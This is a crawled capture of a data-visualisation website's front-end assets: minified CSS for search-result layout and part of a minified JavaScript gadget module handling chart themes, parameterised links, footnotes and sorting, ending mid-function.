.group-hide-more{margin-bottom:20px;display:inline-block}.grouped-dataset-content.group-hide-more .grouped-dataset-contents{display:block}.grouped-dataset-content.group-no-more.group-show-more .relevant-search-visualizations{display:none}.grouped-dataset-content.group-no-more.group-show-more .grouped-dataset-contents{display:none}.grouped-dataset-content.group-no-more.group-hide-more .relevant-search-visualizations{display:none}.grouped-dataset-content.group-no-more.group-hide-more .grouped-dataset-contents{display:none}.search-result-item.dataset-content .dataset-content-top{height:35px}html:not([dir='rtl']) .search-result-item.dataset-content .dataset-content-top .header{float:left}html[dir='rtl'] .search-result-item.dataset-content .dataset-content-top .header{float:right}html:not([dir='rtl']) .search-result-item.dataset-content .dataset-content-top .filter{float:right}html[dir='rtl'] .search-result-item.dataset-content .dataset-content-top .filter{float:left}.search-result-item.dataset-content .dataset-content-top .filter .search-frequency{display:inline-block;vertical-align:top;margin-top:10px}.search-result-item.dataset-content .dataset-content-top .filter .search-frequency .time-frequency{margin-right:10px;margin-bottom:4px}html[dir='rtl'] .search-result-item.dataset-content .dataset-content-top .filter .search-frequency .time-frequency label{direction:rtl;unicode-bidi:embed}.search-result-item.dataset-content .dataset-content-top .filter .switch-gadget{display:inline-block}.unified.search-teaser .grouped-dataset-content,#search-results.datasets .grouped-dataset-content,.unified.search-teaser .ungrouped-dataset,#search-results.datasets .ungrouped-dataset,.unified.search-teaser .ungrouped-resource,#search-results.datasets .ungrouped-resource{margin-bottom:20px;box-shadow:0 3px 6px 0 rgba(0,0,0,0.16);padding:30px;background-color:#fff}.grouped-dataset-content .dataset-content,.ungrouped-dataset .dataset-content,.ungrouped-resource .dataset-content{background-color:transparent}.grouped-dataset-content .dataset-result-title,.ungrouped-dataset .dataset-result-title,.ungrouped-resource .dataset-result-title,.grouped-dataset-content .search-result-title,.ungrouped-dataset .search-result-title,.ungrouped-resource .search-result-title{color:#2050be;font-size:18px}html:not([dir='rtl']) .grouped-dataset-content .add-to-gadgetbin.float,html:not([dir='rtl']) .ungrouped-dataset .add-to-gadgetbin.float,html:not([dir='rtl']) .ungrouped-resource .add-to-gadgetbin.float{float:left}html[dir='rtl'] .grouped-dataset-content .add-to-gadgetbin.float,html[dir='rtl'] .ungrouped-dataset .add-to-gadgetbin.float,html[dir='rtl'] .ungrouped-resource .add-to-gadgetbin.float{float:right}html:not([dir='rtl']) .grouped-dataset-content .add-to-gadgetbin.float,html:not([dir='rtl']) .ungrouped-dataset .add-to-gadgetbin.float,html:not([dir='rtl']) .ungrouped-resource .add-to-gadgetbin.float{margin-left:-8px}html[dir='rtl'] .grouped-dataset-content .add-to-gadgetbin.float,html[dir='rtl'] .ungrouped-dataset .add-to-gadgetbin.float,html[dir='rtl'] .ungrouped-resource .add-to-gadgetbin.float{margin-right:-8px}html:not([dir='rtl']) .grouped-dataset-content .add-to-gadgetbin.float,html:not([dir='rtl']) .ungrouped-dataset .add-to-gadgetbin.float,html:not([dir='rtl']) .ungrouped-resource .add-to-gadgetbin.float{margin-right:10px}html[dir='rtl'] .grouped-dataset-content .add-to-gadgetbin.float,html[dir='rtl'] .ungrouped-dataset .add-to-gadgetbin.float,html[dir='rtl'] .ungrouped-resource .add-to-gadgetbin.float{margin-left:10px}html:not([dir='rtl']) .grouped-dataset-content .dataset-result-description,html:not([dir='rtl']) .ungrouped-dataset .dataset-result-description,html:not([dir='rtl']) .ungrouped-resource .dataset-result-description,html:not([dir='rtl']) .grouped-dataset-content .search-result-components,html:not([dir='rtl']) .ungrouped-dataset .search-result-components,html:not([dir='rtl']) .ungrouped-resource .search-result-components,html:not([dir='rtl']) .grouped-dataset-content .dataset-result-metadata,html:not([dir='rtl']) .ungrouped-dataset .dataset-result-metadata,html:not([dir='rtl']) .ungrouped-resource .dataset-result-metadata{margin-right:auto}html[dir='rtl'] .grouped-dataset-content .dataset-result-description,html[dir='rtl'] .ungrouped-dataset .dataset-result-description,html[dir='rtl'] .ungrouped-resource .dataset-result-description,html[dir='rtl'] .grouped-dataset-content .search-result-components,html[dir='rtl'] .ungrouped-dataset .search-result-components,html[dir='rtl'] .ungrouped-resource .search-result-components,html[dir='rtl'] .grouped-dataset-content .dataset-result-metadata,html[dir='rtl'] .ungrouped-dataset .dataset-result-metadata,html[dir='rtl'] .ungrouped-resource .dataset-result-metadata{margin-left:auto}.grouped-dataset-content .dataset-result-description .more-link,.ungrouped-dataset .dataset-result-description .more-link,.ungrouped-resource .dataset-result-description .more-link{cursor:pointer;color:#2050be;font-weight:normal;white-space:nowrap}.grouped-dataset-content .dataset-result-metadata table .metadata-value.dataset-date-range,.ungrouped-dataset .dataset-result-metadata table .metadata-value.dataset-date-range,.ungrouped-resource .dataset-result-metadata table .metadata-value.dataset-date-range{width:280px}.grouped-dataset-content .search-metadata-item-gray,.ungrouped-dataset .search-metadata-item-gray,.ungrouped-resource .search-metadata-item-gray{font-size:14px;color:#6c6c6c}.grouped-dataset-content .search-metadata-value-gray,.ungrouped-dataset .search-metadata-value-gray,.ungrouped-resource .search-metadata-value-gray,.grouped-dataset-content .search-metadata-value-gray a,.ungrouped-dataset .search-metadata-value-gray a,.ungrouped-resource .search-metadata-value-gray a{font-size:14px}.grouped-dataset-content .search-metadata-value-gray.loading-placeholder,.ungrouped-dataset .search-metadata-value-gray.loading-placeholder,.ungrouped-resource .search-metadata-value-gray.loading-placeholder,.grouped-dataset-content .search-metadata-value-gray a.loading-placeholder,.ungrouped-dataset .search-metadata-value-gray a.loading-placeholder,.ungrouped-resource .search-metadata-value-gray a.loading-placeholder{color:transparent}.grouped-dataset-content .search-metadata-value-gray.external-link,.ungrouped-dataset .search-metadata-value-gray.external-link,.ungrouped-resource .search-metadata-value-gray.external-link,.grouped-dataset-content .search-metadata-value-gray a.external-link,.ungrouped-dataset .search-metadata-value-gray a.external-link,.ungrouped-resource .search-metadata-value-gray a.external-link{color:#2050be;text-decoration:none}.grouped-dataset-content .found-dimension a,.ungrouped-dataset .found-dimension a,.ungrouped-resource .found-dimension a{white-space:normal;color:#2050be;text-decoration:none}.grouped-dataset-content .group-more-button,.ungrouped-dataset .group-more-button,.ungrouped-resource .group-more-button{position:relative;text-decoration:none;margin:0px;cursor:pointer;border-radius:3px;font-family:'PT Sans',sans-serif;color:#6080c0;top:10px;font-size:10pt;font-weight:normal;background-color:transparent;padding:0}html:not([dir='rtl']) .grouped-dataset-content .group-more-button,html:not([dir='rtl']) .ungrouped-dataset .group-more-button,html:not([dir='rtl']) .ungrouped-resource .group-more-button{margin-left:45px}html[dir='rtl'] .grouped-dataset-content .group-more-button,html[dir='rtl'] .ungrouped-dataset .group-more-button,html[dir='rtl'] .ungrouped-resource .group-more-button{margin-right:45px}.grouped-dataset-content .group-more-button span,.ungrouped-dataset .group-more-button span,.ungrouped-resource .group-more-button span{border-bottom:none}html:not([dir='rtl']) .grouped-dataset-content .group-more-button span,html:not([dir='rtl']) .ungrouped-dataset .group-more-button span,html:not([dir='rtl']) .ungrouped-resource .group-more-button span{margin-right:5px}html[dir='rtl'] .grouped-dataset-content .group-more-button span,html[dir='rtl'] .ungrouped-dataset .group-more-button span,html[dir='rtl'] .ungrouped-resource .group-more-button span{margin-left:5px}.grouped-dataset-content .dataset-content-top .header,.ungrouped-dataset .dataset-content-top .header,.ungrouped-resource .dataset-content-top .header{width:calc(100% - 45px)}.grouped-dataset-content .dataset-content-top .time-frequency,.ungrouped-dataset .dataset-content-top .time-frequency,.ungrouped-resource .dataset-content-top .time-frequency{margin-top:-5px}.grouped-dataset-content .grouped-dataset.active,.ungrouped-dataset .grouped-dataset.active,.ungrouped-resource .grouped-dataset.active{background-color:inherit}.grouped-dataset-content .grouped-dataset-contents .search-result-preview,.ungrouped-dataset .grouped-dataset-contents .search-result-preview,.ungrouped-resource .grouped-dataset-contents .search-result-preview{margin-top:18px;margin-bottom:18px}.grouped-dataset-content .grouped-dataset-contents .header .search-metadata-item.unit,.ungrouped-dataset .grouped-dataset-contents .header .search-metadata-item.unit,.ungrouped-resource .grouped-dataset-contents .header .search-metadata-item.unit{font-size:14px;color:#6080c0}.grouped-dataset-content .search-result-item.dataset-content .add-to-gadgetbin.float,.ungrouped-dataset .search-result-item.dataset-content .add-to-gadgetbin.float,.ungrouped-resource .search-result-item.dataset-content .add-to-gadgetbin.float{display:none}.grouped-dataset-content .search-result-item.dataset-content .search-timeseries,.ungrouped-dataset .search-result-item.dataset-content .search-timeseries,.ungrouped-resource .search-result-item.dataset-content .search-timeseries{display:none}.grouped-dataset-content .search-result-item.dataset-content.show-timeseries .search-timeseries,.ungrouped-dataset .search-result-item.dataset-content.show-timeseries .search-timeseries,.ungrouped-resource .search-result-item.dataset-content.show-timeseries .search-timeseries{display:table}.grouped-dataset-content .search-result-item.dataset-content.show-timeseries .search-result-preview,.ungrouped-dataset .search-result-item.dataset-content.show-timeseries .search-result-preview,.ungrouped-resource .search-result-item.dataset-content.show-timeseries .search-result-preview,.grouped-dataset-content .search-result-item.dataset-content.show-timeseries .dataset-content-top .search-frequency,.ungrouped-dataset .search-result-item.dataset-content.show-timeseries .dataset-content-top .search-frequency,.ungrouped-resource .search-result-item.dataset-content.show-timeseries .dataset-content-top .search-frequency{display:none}html:not([dir='rtl']) .grouped-dataset-content .search-result-item.dataset-content .header,html:not([dir='rtl']) .ungrouped-dataset .search-result-item.dataset-content .header,html:not([dir='rtl']) .ungrouped-resource .search-result-item.dataset-content .header,html:not([dir='rtl']) .grouped-dataset-content .search-result-item.dataset-content .search-result-preview,html:not([dir='rtl']) .ungrouped-dataset .search-result-item.dataset-content .search-result-preview,html:not([dir='rtl']) .ungrouped-resource .search-result-item.dataset-content .search-result-preview{margin-left:45px}html[dir='rtl'] .grouped-dataset-content .search-result-item.dataset-content .header,html[dir='rtl'] .ungrouped-dataset .search-result-item.dataset-content .header,html[dir='rtl'] .ungrouped-resource .search-result-item.dataset-content .header,html[dir='rtl'] .grouped-dataset-content .search-result-item.dataset-content .search-result-preview,html[dir='rtl'] .ungrouped-dataset .search-result-item.dataset-content .search-result-preview,html[dir='rtl'] .ungrouped-resource .search-result-item.dataset-content .search-result-preview{margin-right:45px}#search-results.compact .search-result-item.with-compact-mode:not(.full-mode) .full-mode-part,#recommended-search-results-inner.compact .search-result-item.with-compact-mode:not(.full-mode) .full-mode-part{display:none}#search-results.compact .search-result-item.with-compact-mode:not(.full-mode) .search-view .search-result-item-header,#recommended-search-results-inner.compact .search-result-item.with-compact-mode:not(.full-mode) .search-view .search-result-item-header{margin-bottom:0}#search-results.compact .search-oneseries .show-preview,#recommended-search-results-inner.compact .search-oneseries .show-preview,#search-results.compact .search-oneseries .hide-preview,#recommended-search-results-inner.compact .search-oneseries .hide-preview{display:none}#search-results.compact .search-result-item .search-result-item-header .search-header-actions .toggle-details,#recommended-search-results-inner.compact .search-result-item .search-result-item-header .search-header-actions .toggle-details{display:inline-block}#search-results.compact .search-result-item .search-result-item-header .document-header,#recommended-search-results-inner.compact .search-result-item .search-result-item-header .document-header{position:relative}#search-results-mode{display:inline-flex;align-items:center;justify-content:center;width:220px}html:not([dir='rtl']) #search-results-mode{margin-right:1px}html[dir='rtl'] #search-results-mode{margin-left:1px}#search-results-mode .search-results-mode{display:inline-flex;align-items:center;justify-content:center;width:110px;height:40px;border-radius:4px;background-color:#fff;color:#2050be;cursor:pointer;border:1px solid rgba(32,80,190,0.2);font-family:inherit}#search-results-mode .search-results-mode:hover{border-color:rgba(32,80,190,0.4)}#search-results-mode .search-results-mode:focus{outline-offset:3px;outline-width:1px}#search-results-mode .search-results-mode.active{background-color:#2050be;color:#fff}#search-results-mode .search-results-mode.compact{border-radius:4px 0 0 4px}#search-results-mode .search-results-mode.full{border-radius:0 4px 4px 0}html[dir="rtl"] #search-results-mode .search-results-mode.compact{border-radius:0 4px 4px 0}html[dir="rtl"] #search-results-mode .search-results-mode.full{border-radius:4px 0 0 4px}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ar.knoema.com/assets.axd/Js/knoema/Knoema.Gadget.1addf2d04da68f25290d583ebbc969f1753d16ae.js
body_size: 7597
content:
var Knoema;(function(n){var t,i;(function(n){n[n.Default=0]="Default";n[n.Statistical=1]="Statistical";n[n.Daily=2]="Daily"})(t=n.FrequenciesFormat||(n.FrequenciesFormat={}));i=function(){function i(){this.themeChartOptions=null;this.themeTableOptions=null;this.themeMapOptions=null;this.supportedThemes=[];this.themePicker=null;this.afterParameterizationContentChanged=null;this._viewState={};this.dateTimeMinString="1900-01-01T00:00:00Z";this.canBeSplittedOnPages=function(){return!1};this.isFullHeightPdfGadget=function(){return!1};n.Events.retrofit(this)}return i.prototype.reload=function(){var n=this;this.load(this._container,function(){n._host.updateTitle();n._host.loadEmptyGadgetMenu(!0);n._host.onResponseLoaded()});$(this._container).trigger("RefreshPreview")},i.prototype.flush=function(){},i.prototype.removeClickableContent=function(){},i.prototype.removeGadgetLinksParameterization=function(){},i.prototype.insertParameterizationContent=function(){},i.prototype.setupLinkClickEvent=function(){},i.prototype.getAvailableFrequencies=function(){var i=[],n=this.getPivotResponse(),t;if(n&&typeof n!="string")for(t=0;t<n.data.length;t++)i.indexOf(n.data[t].Frequency)===-1&&i.push(n.data[t].Frequency);return i},i.prototype.getThemePicker=function(){return this.themePicker},i.prototype.setDefaultFreqsFormat=function(){var i;this._frequenciesFormat=(i={},i[n.FrequencyCode.Annual]=t.Default,i[n.FrequencyCode.SemiAnnual]=t.Default,i[n.FrequencyCode.Quarterly]=t.Default,i[n.FrequencyCode.FiscalQuarterly]=t.Statistical,i[n.FrequencyCode.Monthly]=t.Default,i[n.FrequencyCode.Weekly]=t.Default,i[n.FrequencyCode.Daily]=t.Default,i)},i.prototype.updateValidDateLabels=function(n){var t=this;(n||(n=this.getPivotResponse()),n&&n.data)&&n.data.filter(function(n){return n.DateLabel===t.dateTimeMinString}).forEach(function(n){return n.DateLabel=null})},i.prototype.updateFrequenciesWithStatisticalFormat=function(i){var u,f,e,o,s,r;if((this.setDefaultFreqsFormat(),i||(i=this.getPivotResponse()),i&&i.data)&&(_.some(i.data,function(n){return n.DateLabel})||(u=[],i.data.forEach(function(n){return u=u.concat(n.columnData||[])}),u.length!==0&&_.some(u,function(n){return n.DateLabel})))&&(f=i.header.concat(i.stub,i.filter).filter(function(n){return n.dimensionId==="Time"})[0],f))for(e=0;e<f.memberDateLabels.length;e++)o=f.memberDateLabels[e],s=f.members[e],(!o||n.Utils.isStatisticalFormattedDate(o))&&(r=n.Utils.freqFromStatisticalFormattedDate(o),r===n.FrequencyCode.Daily&&s&&n.Utils.isStatisticalFormattedDate(s)?(r=n.Utils.freqFromStatisticalFormattedDate(s),r!==n.FrequencyCode.Daily&&this._frequenciesFormat[r]!==t.Daily&&(this._frequenciesFormat[r]=t.Daily)):this._frequenciesFormat[r]!==t.Statistical&&(this._frequenciesFormat[r]=t.Statistical))},i.prototype.loadChartThemeOptions=function(t,i,r){var u=this,f=!t||n.ThemePicker.isLoadedFromCommunity("chart");n.ThemePicker.loadChartThemeJson(function(){n.ChartOptions&&!u.themeChartOptions&&f&&(u.themeChartOptions=r?n.ThemePicker.mergeChartDefaultOptionsAndCommunityOptions(r):n.Utils.objectClone(n.ChartOptions));$.isFunction(i)&&i()})},i.prototype.addThemePicker=function(t){this.supportedThemes=n.ThemePicker.getSupportedThemes(t);var i=n.ThemePicker.getThemePickerOptions(t);this.themePicker=new n.ThemePicker(i);this.themePicker.registerThemes(this.supportedThemes)},i.prototype.isNotSupportedTheme=function(t){return this.supportedThemes.indexOf(t)===-1&&!n.ThemePicker.isSupportedTheme(t)},i.prototype.getPivotResponse=function(){return undefined},i.prototype.getPivotErrorResponse=function(){return},i.prototype.getDisplayListOptions=function(){return null},i.prototype.onSidebarDeactivated=function(){},i.prototype.loadSidebar=function(){},i.prototype.getChartType=function(){return null},i.prototype.getOverlay=function(){return this._overlay},i.prototype.setOverlay=function(n){this._overlay=n},i.prototype.getContainer=function(){return this._container},i.prototype.setContainer=function(n){this._container=n},i.prototype.getHost=function(){return this._host},i.prototype.setHost=function(t){this._viewState=n.Utils.objectClone(t.getViewState())||{};this._dataDescriptor=n.Utils.objectClone(t.getDataDescriptor());this._dataDescriptor&&(this._calendar=new n.Calendar(this._dataDescriptor.Calendar));this._host=t},i.prototype.getPage=function(){return this.getHost().getPage()},i.prototype.getGadgetClass=function(){return this.getHost().getGadgetClass()},i.prototype.setHostDataDescriptor=function(n){this.getHost().setDataDescriptor(n)},i.prototype.getCalendar=function(){return this._calendar},i.prototype.setCalendar=function(n){this._calendar=n},i.prototype.getDimfilter=function(){return this._dimfilter},i.prototype.setDimfilter=function(n){this._dimfilter=n},i.prototype.getDataDescriptor=function(){return this._dataDescriptor},i.prototype.setDataDescriptor=function(n){this._dataDescriptor=n},i.prototype.getViewState=function(){return this._viewState},i.prototype.setViewState=function(n){this._viewState=n},i.prototype.removeRegionDimension=function(){this._dataDescriptor&&delete this._dataDescriptor.RegionDimensionId;this._viewState&&delete this._viewState.regionDimensionId},i.prototype.isEditing=function(){return this._isEditing},i.prototype.setEditing=function(){this._isEditing=!0},i.prototype.hasEditingUI=function(){return this._overlay!=null||this.getHost().getGadgetAppearance()!=null},i.prototype.getTitle=function(){return this.getHost().getTitle()},i.prototype.setAutoTitle=function(n){this.getHost().setAutoTitle(n);var t=this._overlay||this._host.getOriginalGadgetHost()&&this._host.getOriginalGadgetHost().getOverlay();t&&t.setAutoGadgetTitle(n)},i.prototype.isNullPivotResponse=function(){return!1},i.prototype.accessDenied=function(){return!1},i.prototype.clone=function(){var i=this.getHost(),t=i.createGadget();return t.setHost(i),t.setDataDescriptor(n.Utils.objectClone(this.getDataDescriptor())),t.setViewState(n.Utils.objectClone(this.getViewState())),t._calendar=t&&t._dataDescriptor?new n.Calendar(t._dataDescriptor.Calendar):new n.Calendar(0),t},i.prototype.getParameterizedURL=function(t,i,r){var f,h,o,u,e,s,c;for(f={multipleDatasets:this._dataDescriptor.Datasets&&this._dataDescriptor.Datasets.length>1},h=i?[i]:[],o={},u=0;u<this._dataDescriptor.Filter.length;u++)o[this._dataDescriptor.Filter[u].DimensionId]=typeof o[this._dataDescriptor.Filter[u].DimensionId]=="undefined"?!1:!0;for(u=0;u<this._dataDescriptor.Filter.length;u++)typeof this._dataDescriptor.Filter[u].Members[0]=="object"?(e=this._dataDescriptor.Filter[u].Members[0].Name,f[this._dataDescriptor.Filter[u].DimensionId]=e.indexOf("(")!==-1&&e.indexOf(")")?encodeURIComponent(e.match(/\((.*)\)/i)[1]):encodeURIComponent(e)):function(t,i,r,u){var f=u.DatasetId||t.Dataset,e=n.Utils.apiGet("/api/1.0/meta/dataset/"+f+"/dimension/"+u.DimensionId,function(n){for(var t=0;t<n.items.length;t++)if(n.items[t].key===u.Members[0]){o[u.DimensionId]?i[u.DatasetId+"."+u.DimensionId]=encodeURIComponent(n.items[t].name):i[u.DimensionId]=encodeURIComponent(n.items[t].name);break}});r.push(e)}(this._dataDescriptor,f,h,this._dataDescriptor.Filter[u]);return s=t,c=!1,$.when.apply(null,h).done(function(){n.Utils.keys(f)&&(c=f.multipleDatasets,delete f.multipleDatasets,s=n.Utils.buildUrl(s,f));$.isFunction(r)&&r(s,c)}),!1},i.prototype._getMemberFromPivotData=function(n,t,i,r,u){var f,e,o,s;if((t==="Stub"||t==="Header")&&(t=t.toLowerCase(),f=u?n.keys:n,i<f[t].length)){for(e=1,o=f[t].length-1;o>i;o--)e=e*f[t][o].members.length;return s=Math.floor(r/e)%f[t][i].members.length,f[t][i].members[s]}},i.prototype.gadgetStateSupportsParameterization=function(){return!0},i.prototype.findParameterizationContentValues=function(n,t,i){var e,o,r,c,l,p,a,v,w,s,u;if($.isFunction(this.gadgetStateSupportsParameterization)&&!this.gadgetStateSupportsParameterization())return null;var f=i.specialDimensions,h="",y=[];if(f&&f.length>0&&(h=f[0].Id,y=f.map(function(n){return n.Id})),e=this.getPage(),o=e.getGadgetLinks()[n],Object.keys(o).length===0)return null;if(r=o[Object.keys(o)[0]].dimension==="Time",this.getHost().isCrossDataset()&&(r?_.some(i.dimensions,function(n){return n.id==="Time"}):h))return{dataset:t.Datasets[0],dimension:r?"Time":h};c={};l=!1;for(p in e.getGadgetLinks()[n])a=e.getGadgetLinks()[n][p],c[a.dimension]=1,a.dataset==="VirtualDataset"&&(l=!0);v=["Stub","Header","Filter"];for(w in v)if((s=v[w],t[s].length===1&&(t[s][0].DimensionId!=="Time"||r))&&(u=t[s][0].DimensionId,c[u]||l&&(r?u==="Time":y.indexOf(u))))return{dataset:t.Dataset,dimension:u};return null},i.prototype.supportsExternalPageParameterization=function(){return this._supportsParameterization()},i.prototype._supportsParameterization=function(){var n=this.getHost().getGadgetClass().replace("Knoema.","");return["Ranking","HtmlTable","TreeMap","Map","Chart","InfoCard","Pictogram"].indexOf(n)>=0},i.prototype.setupParameterizationTriggers=function(){var r,u,h;if(this._supportsParameterization()){var s=this.getPage(),e=this.getDataDescriptor()||this.getLatestDataDescriptor(),i=this.getHost().getId(),c=e.Dataset||e.Datasets[0],t=this,o=s.getGadgetLinks(),f=s.getPageLinks();o&&o[i]?n.Utils.apiGet("/api/1.0/meta/dataset/"+c,function(n){var r=t.findParameterizationContentValues(i,e,n);r&&t.insertParameterizationContent(r.dataset,r.dimension);$.isFunction(t.afterParameterizationContentChanged)&&t.afterParameterizationContentChanged();t.setupLinkClickEvent("masterParamChanged")}):f&&f[i]&&(t.removeGadgetLinksParameterization(),r=f[i],h=n.Utils.apiGet("/api/1.0/meta/dataset/"+r.dataset+"/dimension/"+r.stubDimId,function(n){u=n}),this.getParameterizedURL(r.link,h,function(n){var f,i;if(u!=null&&typeof u!="string"){for(f={},i=0;i<u.items.length;i++)f[u.items[i].key]=u.items[i].name;t.insertParameterizationContent(r.dataset,r.stubDimId,n,f)}}));!f||f[i]||o[i]||(t.removeGadgetLinksParameterization(),t.removeClickableContent())}},i.prototype._setupLinkClickEventBase=function(n,t){var r=this,i=$(this._container);i.on("click","a"+(t?"."+t:""),function(){var t=$(this),u=t.attr("dataset"),f=t.attr("dimension"),e=t.attr("dimensionMemberKey"),o=r.getHost().getId();return i.trigger(n,[o,u,f,e]),!1})},i.prototype.loadFootnote=function(){var o=this,i,t,f,e,s,h,l,r,u,a,c,v;if((n.Utils.isCommunity()||n.IsInternalUser)&&(i=this.getViewState(),this._overlay?(t=$(this._overlay.getTab("tab-appearance")).find(".footer"),f=$(this._overlay.getTab("tab-appearance")).find(".visualization")):(t=$(this._container).parent().find(".footer"),f=$(this._container)),t.html(""),e=this.getDataDescriptor(),i.footnote&&i.footnote.option!=="no"))if(this._overlay||t.width(f.width()),s=function(){t.hasClass("footnote-added")||t.addClass("footnote-added");$("#UseCustomTheme").val()==="False"&&t.addClass("common");i.footnote.align?(o._removeFootnoteAlignmentClasses(t),t.addClass(n.Utils.stringFormat("{0}-aligned-footnote",i.footnote.align))):o.getHost().getGadgetOptions().footnoteAlignment!=="left"||t.hasClass("left-aligned-footnote")||t.addClass("left-aligned-footnote");f.resize()},i.footnote.option==="custom"){if(h=i.footnote.value,l=new RegExp("^(ht|f)tp(s?)://[0-9a-zA-Z]([-.w]*[0-9a-zA-Z])*(:(0-9)*)*(/?)([a-zA-Z0-9-.?,'/\\+&amp;%$#_]*)?$"),h){r=h.split(" ");for(u in r)a=l.exec(r[u]),a?(c=$(n.Utils.buildHTML("a",{href:r[u],target:"_blank"})),c.text(r[u]),t.append(c).append(" ")):t.append(r[u]).append(" ")}}else i.footnote.option==="auto"?(v=e.Datasets?e.Datasets:[e.Dataset],n.Utils.loadDatasetListInfo(v,function(n){o._host.generateAutoFootnote(n,i.footnote.suboption,t,null);s()})):s()},i.prototype.setGadgetType=function(n){var t=this._dimfilter;t&&n&&t.setGadgetType(n)},i.prototype.loadSelectedDataset=function(t){var r=this._overlay,i=this;t.length>1&&i._dataDescriptor&&delete i._dataDescriptor.Sort;n.Utils.getJson(n.Utils.buildUrl("/data/dataset",{datasetIds:t.join(",")}),function(u){var h=i.getHost().getGadgetOptions().isCrossDatasetSupported,e,o,s,f,c,l,a;if(u&&u.length>0){e=r.getTab("tab-dataset-selection");e.empty();e.css("overflow","auto");o=!1;for(s in u)f=u[s],f.index=s+1,f.count=u.length,h&&(f.showAddLink=!0),f.replacementDataset&&(o=!0),f.publicationDate&&(c=n.Utils.dateFromISOString(f.publicationDate),f.publicationDate=n.Utils.toMonthAndYearString(c)),f.accessedOn&&(l=n.Utils.dateFromISOString(f.accessedOn),f.accessedOn=n.Utils.toMonthAndYearString(l)),$.tmpl("Tmpl-dataset-browser-selected-datasets",f).appendTo(r.getTab("tab-dataset-selection"));a=o&&u.length===1?"40px":0;$.tmpl("Tmpl-dataset-browser-browse-datasets-button",{browseButtonMarginTop:a}).appendTo(r.getTab("tab-dataset-selection"))}t.length!==1||h||i.removeRegionDimension()})},i.prototype._removeFootnoteAlignmentClasses=function(n){n.removeClass("left-aligned-footnote right-aligned-footnote center-aligned-footnote")},i.prototype._showFootnoteDialog=function(t){var i=this;n.Utils.loadDatasetListInfo(t,function(r){var u=$('<div title="'+$.R("~/Js/knoema/Knoema.Gadget.js","Footnote properties")+'"><\/div>'),f=i.getViewState(),o,e,s,h,c;for(u.delegate("input","change",function(){$(this).val()==="custom"?u.find("#custom-footnote-text").removeAttr("disabled"):u.find("#custom-footnote-text").attr("disabled","disabled")}),o=i,e=f.geoPlaygroundId,u.knDialog({modal:!0,resizable:!1,width:620,draggable:!0,position:"center",buttons:[{text:$.R("~/Js/knoema/Knoema.Gadget.js","Save"),click:function(){var l=u.find("input:radio[name=footnote]:checked").val(),p=u.find("input:radio[name=autofootnote-option]:checked").val(),w=u.find(".align-footnote").val(),a,s=$(o._container).parent(),t=s.find(".footer"),i=s.find(".visualization"),h,k,c,v,d,b,g,nt,y;if(t.html(""),l==="custom"){if(h=u.find("#custom-footnote-text").val(),h=filterXSS(h),k=new RegExp("^(ht|f)tp(s?)://[0-9a-zA-Z]([-.w]*[0-9a-zA-Z])*(:(0-9)*)*(/?)([a-zA-Z0-9-.?,'/\\+&amp;%$#_]*)?$"),h){c=h.split(" ");for(v in c)d=k.exec(c[v]),d?(b=$(n.Utils.buildHTML("a",{href:c[v],target:"_blank"})),b.text(c[v]),t.append(b).append(" ")):t.append(c[v]).append(" ")}a=h}else l==="auto"?e?(g={id:e,name:$.R("~/Js/knoema/Knoema.Gadget.js","Open in Geo Playground")},a=o._host.generateAutoFootnote([g],p,t,null)):a=o._host.generateAutoFootnote(r,p,t,null):(t.removeClass("footnote-added table-footnote"),f.footnote&&f.footnote.option!=="no"&&(i.height(i.parent().height()-4),i.resize()));$(this).remove();l!=="no"?a!==""&&(t.addClass("footnote-added"),l==="custom"&&t.addClass("custom"),$("#UseCustomTheme").val()==="False"&&t.addClass("common"),w?(o._removeFootnoteAlignmentClasses(t),t.addClass(n.Utils.stringFormat("{0}-aligned-footnote",w))):o.getHost().getGadgetOptions().footnoteAlignment==="left"&&t.addClass("left-aligned-footnote"),nt=t.outerHeight(!0),y=i.outerHeight(!0)-i.height()+s.outerHeight(!0)-s.height(),i.height(s.parent().height()-s.parent().find(".edit_pane").outerHeight(!0)-y-nt-1),t.width(i.width())):(y=i.outerHeight(!0)-i.height()+s.outerHeight(!0)-s.height(),i.height(s.parent().height()-s.parent().find(".edit_pane").outerHeight(!0)-y-1));f.footnote={option:l,suboption:p,value:a,align:w};o.setViewState(f);i.trigger("resize");$(o._container).trigger("RefreshPreview")}},"cancel"]}),s=null,h=0;h<r.length;h++)if(c=r[h],c.source){s=c.source;break}$.tmpl("Tmpl-gadget-footnote",{subOptions:!e,datasetId:e?e:t[0],datasetName:e?"Test":r[0].name,multipleDatasets:r.length!==1,sourceId:e?null:s?s.id:null,sourceName:e?null:s?s.name:null,isCommunity:$("#UseCustomTheme").val()==="True"}).appendTo(u);u.find("input:radio[name=autofootnote-option]").on("click",function(){u.find("#auto-footnote").attr("checked","checked");u.find("input:radio[name=autofootnote-option]").prop("disabled",!1)});u.find("#no-footnote, #custom-footnote").on("click",function(){u.find("input:radio[name=autofootnote-option]:checked").prop("disabled",!0)});u.find("#auto-footnote").on("click",function(){u.find("input:radio[name=autofootnote-option]").prop("disabled",!1)});u.find("div.sub-option a").on("click",function(n){window.open($(this).attr("href"));n.preventDefault()});u.find("input:radio[name=autofootnote-option]").first().attr("checked","checked");u.find("input:radio[name=autofootnote-option]:checked").prop("disabled",!0);f&&f.footnote&&(u.find("input:radio[value="+f.footnote.option+"]").attr("checked","checked"),f.footnote.option==="custom"&&(u.find("#custom-footnote-text").val(f.footnote.value),u.find("#custom-footnote-text").removeAttr("disabled")),f.footnote.option==="auto"&&(u.find("input:radio[name=autofootnote-option]").removeAttr("disabled"),u.find("input:radio[value="+(f.footnote.suboption?f.footnote.suboption:"datasetid")+"]").attr("checked","checked")),u.find(".align-footnote").val(f.footnote.align||i.getHost().getGadgetOptions().footnoteAlignment||"center"));u.dialog("option","position","center")})},i.prototype._sortDialog=function(t,i){var u=this,r=$('<div title="'+$.R("~/Js/knoema/Knoema.Gadget.js","Sort Options")+'"><\/div>'),f,e;r.knDialog({modal:!0,resizable:!1,width:420,minHeight:290,buttons:[{text:$.R("~/Js/knoema/Knoema.Gadget.js","Clear Sort"),"class":"reset-button left-button",click:function(){if(t&&t.Sort){var n=t.Sort.ReversedTime;t.Sort=null;n&&(t.Sort={},t.Sort.ReversedTime=!0);t.PercentageOfTotal=null;u.setDataDescriptor(t);u.refresh()}$(this).dialog("close")}},{text:$.R("~/Js/knoema/Knoema.Gadget.js","Save"),click:function(){var 